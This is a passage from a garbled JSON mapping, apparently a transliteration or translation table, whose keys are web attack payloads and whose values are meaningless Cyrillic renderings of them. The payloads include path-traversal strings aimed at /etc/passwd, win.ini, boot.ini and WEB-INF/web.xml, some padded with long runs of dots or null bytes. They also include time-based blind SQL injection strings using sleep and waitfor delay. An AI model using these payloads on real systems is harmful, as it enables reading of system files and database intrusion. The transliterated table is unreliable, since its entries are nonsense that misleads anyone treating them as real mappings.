/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u044e..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","\/WEB-INF\/web.xml":"\/\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\u042c\u0417","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"\u0426:\u0438\u043d\u0434\u043e\u0441\u0438\u0441\u0442\u0435\u043c32\u0434\u0440\u0438\u0432\u0435\u0440\u0441\u0435\u0442\u0433\u043e\u0441\u0446","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0431\u0443\u0442.\u043d\u0435\u0442","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"\u0425\u041e\u0420(\u0438\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0))\u0425\u041e\u0420\"\u0421","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e..\u044e\u0432\u0438\u043d\u043e\u0432\u0441\u044e\u0434\u0443\u0432\u0438\u043d.\u043d\u0435\u0442","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)\/*\u044c+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446(\u0441\u043b\u0435\u043f(15)))\u0432)+\u044c\"+(\u0441\u0435\u043b\u0435\u0446(0)\u0444\u0440\u043e\u043c(\u0441\u0435\u043b\u0435\u0446) (\u0441\u043b\u0435\u043f(15)))\u0432)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","-1; waitfor delay '0:0:15' --":"-1; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/\u0432\u0438\u043d\u0434\u043e\u0432\u0441\/\u0432\u0438\u043d.\u043d\u0435\u0442","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\